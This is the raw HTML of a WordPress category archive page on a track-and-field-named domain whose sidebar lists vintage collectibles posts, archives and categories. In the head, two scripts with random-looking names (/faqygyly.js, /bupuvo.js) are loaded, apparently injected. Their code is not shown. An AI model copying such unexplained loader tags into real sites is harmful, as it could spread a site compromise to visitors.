

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kamloopstrackandfield.ca/category/author-archives-admin/
body_size: 5584
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]>	<html class="no-js ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]>	<html class="no-js ie8 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'> <!--<![endif]-->
<head>
	<meta charset="utf-8">

	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

	<title></title>
	<!-- SEO Tags -->
	<meta name="description" content="">
	<meta name="author" content="">
	<meta property="og:site_name" content="Kamloop Site" />
	<meta property="og:title" content="" />
	<meta property="og:url" content="kamloopstrackandfield.ca/category/author-archives-admin/" />
	<meta itemprop="name" content="Kamloop Site">

	<!-- Mobile viewport optimized: j.mp/bplateviewport -->
	<meta name="viewport" content="width=device-width,initial-scale=1">

	<!--[if lt IE 9]>
	<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->

	
	<link rel="pingback" href="https://kamloopstrackandfield.ca/xmlrpc.php" />
	<meta name="generator" content="WordPress 4.1.1" />
<link rel="alternate" type="application/rss+xml" title="Kamloop Site &raquo; Feed" href="https://kamloopstrackandfield.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kamloop Site &raquo; Comments Feed" href="https://kamloopstrackandfield.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kamloop Site &raquo; author archives admin Category Feed" href="https://kamloopstrackandfield.ca/category/author-archives-admin/feed/" />
<link rel='stylesheet' id='pls-slideshow-orbit-css'  href='https:///kamloopstrackandfield.ca/wp-content/themes/default/blueprint/extensions/slideshow/orbit/orbit.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='pls-image-util-fancybox-style-css'  href='https:///kamloopstrackandfield.ca/wp-content/themes/default/blueprint/extensions/image-util/fancybox/jquery.fancybox-1.3.4.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///kamloopstrackandfield.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tampa-css'  href='https:///kamloopstrackandfield.ca/wp-content/themes/default/css/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='pls-plugin-nags-css'  href='https:///kamloopstrackandfield.ca/wp-content/themes/default/blueprint/css/styles/plugin-nags.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-widget-css'  href='https:///kamloopstrackandfield.ca/wp-content/themes/default/blueprint/css/styles/contact.widget.ajax.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css'  href='https:///kamloopstrackandfield.ca/wp-content/themes/default/blueprint/css/styles/normalize.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='pls-default-960-css'  href='https:///kamloopstrackandfield.ca/wp-content/themes/default/blueprint/css/styles/960.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css'  href='https:///kamloopstrackandfield.ca/wp-content/themes/default/blueprint/js/libs/chosen/chosen.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css'  href='https:///kamloopstrackandfield.ca/wp-content/themes/default/blueprint/js/libs/jquery-ui/css/smoothness/jquery-ui-1.8.17.custom.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///kamloopstrackandfield.ca/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
    	<script type="text/javascript">//<![CDATA[
			var info = {"ajaxurl": "https://kamloopstrackandfield.ca/wp-admin/admin-ajax.php"};
    	//]]>
    	</script>
    	<script type='text/javascript' src='https:///kamloopstrackandfield.ca/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///kamloopstrackandfield.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https://kamloopstrackandfield.ca/wp-content/themes/default/blueprint/extensions/slideshow/orbit/jquery.orbit.js'></script>
<script type='text/javascript' src='https:///kamloopstrackandfield.ca/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://kamloopstrackandfield.ca/wp-content/themes/default/blueprint/js/libs/chosen/chosen.jquery.min.js'></script>
<script type='text/javascript' src='https://kamloopstrackandfield.ca/wp-content/themes/default/blueprint/js/libs/chosen/chosen-custom.js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kamloopstrackandfield.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://kamloopstrackandfield.ca/wp-includes/wlwmanifest.xml" /> 

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Kamloop Site"/>
	<meta property="og:title" content=""/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content=""/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<style type="text/css">body {
}
#top-bg, footer #copyright {
}
body, header #contact {
}
h3, .inner h2 {
}
.inner {
}
header h1 a, header h1 a:visited {
}
header h1 a:hover {
}
header h2 {
}
header #contact p.email a, header #contact p.email a:visited {
}
header #contact p.phone {
}
.list-unit h4 a, .listing-item h4 a:visited, .list-unit .info-bt {
}
.list-unit h4 a:hover, .list-unit .info-bt:hover {
}
.list-unit p.area {
}
.list-unit img {
}
.list-unit .lu-price p.price {
}
.list-unit .details-bt {
}
body.single-property article.property-details p.state {
}
body.single-property article.property-details p.state span.rent {
}
body.single-property article.property-details p.state span.details {
}
body.single-property article.property-details .user-generated p {
}
body.single-property article.property-details .user-generated ul li {
}
body.single-property aside #gallery img {
}
.post-slot h4 a, .post-slot h4 a:visited {
}
.post-slot h4 a:hover {
}
.post-slot .post-info {
}
.post-slot p, body.single-post article.post {
}
.post-slot a, .post-slot a:visited, body.single-post article.post a, body.single-post article.post a:visited {
}
.post-slot p a:hover, body.single-post article.post p a:hover {
}
.post-slot a.read-more, .post-slot a.read-more:visited {
}
.post-slot a.read-more:hover {
}
aside .pls-quick-search label, aside .common-side-cont label {
}
aside .pls-quick-search #form-container, aside .common-side-cont {
}
aside .pls-quick-search input#search, aside .placester_contact input[type='submit'], aside input#searchsubmit {
}
.widget .featured-slot h4 a, .widget .featured-slot h4 a:visited, .widget .agent h4, .widget #map-widget p.address {
}
.widget .featured-slot h4 a:hover {
}
.widget .office, .widget .rent-label span, .widget .agent a, .widget .agent a:visited {
}
.widget .agent a:hover {
}
.widget .agent img, .widget .pls-listings img {
}
</style><script async type="text/javascript" src="/faqygyly.js"></script>
<script type="text/javascript" src="/bupuvo.js"></script>
	
</head>

<body class="archive category category-author-archives-admin category-2378">
<div id="top-bg">

	
	<div id="container">

		<header>

		
		<section id="slogan">

			
			
							<h1><a href="https://kamloopstrackandfield.ca/">Kamloop Site</a></h1>
				<h2></h2>
			
		</section><!--logo-->

		<div class="clr"></div>

		<nav class="primary">

	<div class=""><ul><li class="page_item page-item-6"><a href="https://kamloopstrackandfield.ca/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://kamloopstrackandfield.ca/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://kamloopstrackandfield.ca/terms-of-use/">Terms of Use</a></li></ul></div>

  <!-- <a id="login" class="bt-signup" title="Login" href="#login_form"><span>Login</span></a>
  <a id="signup" class="bt-login" title="Sign Up" href="#signup_form"><span>Sign Up</span></a> -->

	<!-- SIGN UP FORM -->
	<!-- <div class="popup-form">
    <form id="signup_form" method="post" action="">
      <div class="popup-top">
        <h3>SIGN UP</h3>
        <div class="clearfix"></div>
      </div>
      <div class="popup-main">
      <p>Fill all the fields to create your account.</p>          
      <p id="login_error">Please, enter data</p>

      <label for="login_name">Login</label>
      <input type="text" id="login_name" name="login_name" class="inp-popup" size="30" />
      <div class="clearfix"></div>              

      <label for="login_pass">Password</label>
      <input type="password" id="login_pass" name="login_pass" class="inp-popup" size="30" />
      <div class="clearfix"></div>              

      <input type="submit" value="Login" class="popup-bt" />
      <div class="clearfix"></div>
      </div>
    </form>
	</div> -->

	<!-- LOGIN FORM -->
	<!-- <div class="popup-form">
		<form id="login_form" method="post" action="">
      <div class="popup-top">
        <h3>LOGIN</h3>
        <div class="clearfix"></div>
      </div>
      <div class="popup-main">
      <p>Fill all the fields to create your account.</p>            
		    	<p id="login_error">Please, enter data</p>

      <label for="login_name">Login</label>
      <input type="text" id="login_name" name="login_name" class="inp-popup" size="30" />
      <div class="clearfix"></div>

      <label for="login_pass">Password</label>
      <input type="password" id="login_pass" name="login_pass" class="inp-popup" size="30" />
      <div class="clearfix"></div>

			<input type="submit" value="Login" class="popup-bt" />
      <div class="clearfix"></div>
    </div>
		</form>
	</div> -->
<div class="clr"></div>
</nav><!--primary--> 

	</header>
<div id="banner">
&nbsp;
</div>	

<div class="wrapper">

		
        <h2>author archives admin</h2>

	


    
	    

	<aside>
	      
      <section id="search-2" class="widget widget_search widget-widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://kamloopstrackandfield.ca/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></section>		<section id="recent-posts-2" class="widget widget_recent_entries widget-widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://kamloopstrackandfield.ca/2026/01/04/vintage-valley-self-propelled-farm-irrigation-porcelain-sign-agriculture-farmer-john-deere-signs/">Vintage VALLEY Self Propelled Farm Irrigation Porcelain Sign Agriculture Farmer John Deere Signs</a>
						</li>
					<li>
				<a href="https://kamloopstrackandfield.ca/2025/12/15/vintage-antique-kentucky-fried-chicken-bucket-light-lamp-shade-globe-kfc-sanders/">Vintage Antique Kentucky Fried Chicken Bucket Light Lamp Shade Globe Kfc Sanders</a>
						</li>
					<li>
				<a href="https://kamloopstrackandfield.ca/2025/11/25/amt-lil-cashbox-125/">Amt Lil&#8217; Cashbox 1/25</a>
						</li>
					<li>
				<a href="https://kamloopstrackandfield.ca/2025/11/01/porter-cable-16-5116-omnijig-dovetail-machine-wood-working-free-shipping/">Porter Cable 16&#8221; 5116 Omnijig Dovetail Machine, Wood Working, Free Shipping</a>
						</li>
					<li>
				<a href="https://kamloopstrackandfield.ca/2025/10/01/original-german-wwii-m42-stahlhelm-steel-helmet-shell-size-66-maker-marked-wwii-german-helmet/">Original German WWII M42 Stahlhelm Steel Helmet- Shell Size 66, Maker Marked Wwii German Helmet</a>
						</li>
				</ul>
		</section><section id="archives-2" class="widget widget_archive widget-widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://kamloopstrackandfield.ca/2026/01/'>January 2026</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2025/12/'>December 2025</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2025/11/'>November 2025</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2025/10/'>October 2025</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2025/08/'>August 2025</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2025/07/'>July 2025</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2025/06/'>June 2025</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2025/05/'>May 2025</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2025/04/'>April 2025</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2025/03/'>March 2025</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2025/02/'>February 2025</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2025/01/'>January 2025</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2024/12/'>December 2024</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2024/11/'>November 2024</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2024/09/'>September 2024</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2024/08/'>August 2024</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2024/07/'>July 2024</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2024/06/'>June 2024</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2024/04/'>April 2024</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2023/11/'>November 2023</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2023/09/'>September 2023</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2023/06/'>June 2023</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2023/04/'>April 2023</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2022/12/'>December 2022</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2022/08/'>August 2022</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2022/07/'>July 2022</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2022/06/'>June 2022</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2022/05/'>May 2022</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2022/04/'>April 2022</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2022/03/'>March 2022</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2022/02/'>February 2022</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2021/12/'>December 2021</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2021/11/'>November 2021</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2021/10/'>October 2021</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2021/06/'>June 2021</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2021/05/'>May 2021</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2021/04/'>April 2021</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2021/03/'>March 2021</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2021/02/'>February 2021</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2020/12/'>December 2020</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2020/11/'>November 2020</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2020/10/'>October 2020</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2020/09/'>September 2020</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2020/08/'>August 2020</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2020/07/'>July 2020</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2019/12/'>December 2019</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2019/10/'>October 2019</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2019/08/'>August 2019</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2019/06/'>June 2019</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2019/04/'>April 2019</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2019/03/'>March 2019</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2019/02/'>February 2019</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2019/01/'>January 2019</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2018/09/'>September 2018</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2018/08/'>August 2018</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2018/06/'>June 2018</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2018/05/'>May 2018</a></li>
		</ul>
</section><section id="categories-2" class="widget widget_categories widget-widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-2172"><a href="https://kamloopstrackandfield.ca/category/accessories/" >accessories</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://kamloopstrackandfield.ca/category/advertising/" >advertising</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://kamloopstrackandfield.ca/category/aluminium/" >aluminium</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://kamloopstrackandfield.ca/category/antiblocage/" >antiblocage</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://kamloopstrackandfield.ca/category/antiqued/" >antiqued</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://kamloopstrackandfield.ca/category/balloon/" >balloon</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://kamloopstrackandfield.ca/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://kamloopstrackandfield.ca/category/binoculars/" >binoculars</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://kamloopstrackandfield.ca/category/blowers/" >blowers</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://kamloopstrackandfield.ca/category/bluetooth/" >bluetooth</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://kamloopstrackandfield.ca/category/cashbox/" >cashbox</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://kamloopstrackandfield.ca/category/catalinastamps/" >catalinastamps</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://kamloopstrackandfield.ca/category/characters/" >characters</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://kamloopstrackandfield.ca/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://kamloopstrackandfield.ca/category/christofle/" >christofle</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://kamloopstrackandfield.ca/category/condition/" >condition</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://kamloopstrackandfield.ca/category/conversion/" >conversion</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://kamloopstrackandfield.ca/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://kamloopstrackandfield.ca/category/currency/" >currency</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://kamloopstrackandfield.ca/category/cylinder/" >cylinder</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://kamloopstrackandfield.ca/category/cylinders/" >cylinders</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://kamloopstrackandfield.ca/category/damaged/" >damaged</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://kamloopstrackandfield.ca/category/debates/" >debates</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://kamloopstrackandfield.ca/category/diecast/" >diecast</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://kamloopstrackandfield.ca/category/earthquake/" >earthquake</a>
</li>
	<li class="cat-item cat-item-1948"><a href="https://kamloopstrackandfield.ca/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://kamloopstrackandfield.ca/category/extinguisher/" >extinguisher</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://kamloopstrackandfield.ca/category/figuarts/" >figuarts</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://kamloopstrackandfield.ca/category/ford-tractor-diesel/" >ford tractor diesel</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://kamloopstrackandfield.ca/category/gauge/" >gauge</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://kamloopstrackandfield.ca/category/graduated/" >graduated</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://kamloopstrackandfield.ca/category/gretzky/" >gretzky</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://kamloopstrackandfield.ca/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://kamloopstrackandfield.ca/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://kamloopstrackandfield.ca/category/heartland/" >heartland</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://kamloopstrackandfield.ca/category/interior/" >interior</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://kamloopstrackandfield.ca/category/intermediate/" >intermediate</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://kamloopstrackandfield.ca/category/inverter/" >inverter</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://kamloopstrackandfield.ca/category/kentucky/" >kentucky</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://kamloopstrackandfield.ca/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://kamloopstrackandfield.ca/category/mackenzie/" >mackenzie</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://kamloopstrackandfield.ca/category/masterpiece/" >masterpiece</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://kamloopstrackandfield.ca/category/mccauley/" >mccauley</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://kamloopstrackandfield.ca/category/mediaeval/" >mediaeval</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://kamloopstrackandfield.ca/category/monoblock/" >monoblock</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://kamloopstrackandfield.ca/category/operated/" >operated</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://kamloopstrackandfield.ca/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://kamloopstrackandfield.ca/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://kamloopstrackandfield.ca/category/pressure/" >pressure</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://kamloopstrackandfield.ca/category/primary/" >primary</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://kamloopstrackandfield.ca/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://kamloopstrackandfield.ca/category/reproduction/" >reproduction</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://kamloopstrackandfield.ca/category/resonated/" >resonated</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://kamloopstrackandfield.ca/category/scenecraft/" >scenecraft</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://kamloopstrackandfield.ca/category/sculpture/" >sculpture</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://kamloopstrackandfield.ca/category/shipping/" >shipping</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://kamloopstrackandfield.ca/category/spot-light-lamp/" >spot light lamp</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://kamloopstrackandfield.ca/category/spotting/" >spotting</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://kamloopstrackandfield.ca/category/stainless-steel-truck/" >stainless steel truck</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://kamloopstrackandfield.ca/category/straitjacket/" >straitjacket</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://kamloopstrackandfield.ca/category/surveillance/" >surveillance</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://kamloopstrackandfield.ca/category/tacforce/" >tacforce</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://kamloopstrackandfield.ca/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://kamloopstrackandfield.ca/category/vintage-automobile-advertising/" >vintage automobile advertising</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://kamloopstrackandfield.ca/category/welcome-blog/" >welcome blog</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://kamloopstrackandfield.ca/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://kamloopstrackandfield.ca/category/withoriginal/" >withoriginal</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://kamloopstrackandfield.ca/category/wwii-german-helmet/" >wwii german helmet</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://kamloopstrackandfield.ca/category/zealand/" >zealand</a>
</li>
		</ul>
</section>
  </aside>  
<div class="clearfix"></div>
</div>


		
		<footer>
			<nav id="footer-nav">
				<div class="menu"><ul><li class="page_item page-item-6"><a href="https://kamloopstrackandfield.ca/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://kamloopstrackandfield.ca/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://kamloopstrackandfield.ca/terms-of-use/">Terms of Use</a></li></ul></div>
			</nav><!--footer-nav-->

			<section id="footer-logo">
				<h1><a href="https://kamloopstrackandfield.ca/">Kamloop Site</a></h1>
				<h2></h2>
			</section><!--logo-->

			
			
			<p id="copyright">&copy;2012 Kamloop Site | <a href="https://placester.com/" rel="nofollow">Real Estate Marketing</a> by Placester</p>

			<div class="clr"></div>
		</footer>

  </div><!--container-->

</div><!--TOP BACKGROUND-->

	<script type='text/javascript' src='https://kamloopstrackandfield.ca/wp-content/themes/default/blueprint/extensions/image-util/fancybox/jquery.fancybox-1.3.4.pack.js'></script>
<script type='text/javascript' src='https://kamloopstrackandfield.ca/wp-content/themes/default/blueprint/extensions/image-util/fancybox/default-settings.js'></script>
<script type='text/javascript' src='https:///kamloopstrackandfield.ca/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/kamloopstrackandfield.ca\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///kamloopstrackandfield.ca/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///kamloopstrackandfield.ca/wp-content/themes/default/js/script.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///kamloopstrackandfield.ca/wp-content/themes/default/blueprint/js/libs/jquery-placeholder/jquery.placeholder.min.js?ver=1.0.1'></script>
<script type='text/javascript' src='https:///kamloopstrackandfield.ca/wp-content/themes/default/blueprint/js/scripts/listings.js?ver=1.0.1'></script>
<script type='text/javascript' src='https://kamloopstrackandfield.ca/wp-content/themes/default/blueprint/js/scripts/get-listings-fav-ajax.js'></script>
<script type='text/javascript' src='https://kamloopstrackandfield.ca/wp-content/themes/default/blueprint/js/scripts/contact.widget.ajax.js'></script>
<script type='text/javascript' src='https://kamloopstrackandfield.ca/wp-content/themes/default/blueprint/js/scripts/client-edit-profile.js'></script>
<script type='text/javascript' src='https://kamloopstrackandfield.ca/wp-content/themes/default/blueprint/js/libs/history/jquery.address.js'></script>
<script type='text/javascript' src='https://kamloopstrackandfield.ca/wp-content/themes/default/blueprint/js/scripts/search-loader.js'></script>
<script type='text/javascript' src='https:///kamloopstrackandfield.ca/wp-includes/js/underscore.min.js?ver=1.6.0'></script>
<script type='text/javascript' src='https:///kamloopstrackandfield.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///kamloopstrackandfield.ca/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///kamloopstrackandfield.ca/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.2'></script>
